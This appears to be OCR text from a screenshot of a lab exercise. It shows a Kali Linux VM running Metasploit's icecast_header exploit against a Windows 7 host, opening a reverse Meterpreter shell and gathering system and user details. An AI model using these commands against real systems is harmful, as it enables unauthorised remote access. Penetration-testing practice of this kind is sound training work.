 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Mon 31 Oct, 08:32
kali@kali: ~
File Actions Edit View Help
RHOSTS ⇒ 192.168.56.103
msf6 exploit(windows/http/icecast_header) > set RPORT 8000
RPORT ⇒ 8000
msf6 exploit(windows/http/icecast_header) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (175686 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.103:49158) at 2022-10-30 23:02:02 -0400
meterpreter > sysinfo
Computer : INEURON-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: ineuron-PC\admin
meterpreter >
Right Ctrl
24°
ENG
IN
08:32
31-10-2022
1